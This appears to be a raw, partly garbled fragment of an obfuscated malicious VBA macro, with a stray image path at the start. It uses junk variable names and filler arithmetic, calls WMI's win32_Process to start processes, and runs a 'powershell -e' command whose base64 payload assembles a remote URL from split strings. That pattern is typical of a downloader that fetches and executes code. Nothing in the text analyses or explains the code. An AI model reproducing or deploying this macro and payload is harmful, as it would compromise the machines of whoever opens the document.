 ) - (130193105 - Rnd _
(SIlaC9 - 13 * UbsOn2P + YgdH7Z))
Tcqymmnc1reayuk = Ifhlilb4ak72xsfj + Join _
(Q6l_0g_p5zu9po3r, Qc62ooy_sdm2zo)
Debug.Print Tcqymmnc1reayuk
On Error Resume Next
Set I6vfp7rn0xpw = To09use4z4btmj0
nyEmG2 = 4898 * CDate(5 * ChrB(okUa3B17 _
)) / SvtYh16 - 5745 + (85 + XyKf1715 * NyF / Atn(751))
TqwDw = PXNR + ChrB(281) - 306077411 - CInt(5016 _
) - (130193105 - Rnd _
(SIlaC9 - 13 * UbsOn2P + YgdH7Z))
L5h9pewo499y58bi = Tcqymmnc1reayuk
On Error Resume Next
Immediate
winmgmts:win32_Process
winmgmts:win32_Process
winmgmts:win32_Processstartu
powershell -e JABNADYAaABxADkAcAA1AD0AKAAoACcAUQAnACsAJwB0AHgAJwApACsAKAAnAGQAegBzACcAKwAnAGgAJ
QBBACcAKwAnAHAAJwApACwAWwBjAEgAQQBSAF0AOQAyACkAKwAkAFEAZgBpAGYAbwB2ADcAKwAoACcALgBlACcAKwAnAHgA
LgAnACkAKwAoACcAYwBvACcAKwAnAG0ALwBjACcAKQArACgAJwBnAGkALQAnACsAJwBiAGkAJwApACsAJwBuACcAKwAnAC8
ANAAyACkAOwAkAE8AbgAzAGwAeQBjADcAPQAoACgAJwBQACcAKwAnAGEAaAAnACkAKwAnADYAeQAnACsAJwBoADEAJwApAD
Loc
No
Exp